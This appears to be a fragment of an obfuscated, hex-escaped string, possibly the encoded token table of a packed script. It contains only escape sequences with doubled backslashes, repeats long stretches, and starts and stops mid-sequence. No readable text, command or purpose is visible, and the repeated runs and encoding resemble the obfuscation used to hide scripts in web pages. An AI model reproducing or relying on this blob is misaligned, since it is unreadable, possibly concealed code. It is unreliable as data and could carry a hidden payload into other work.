x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x64\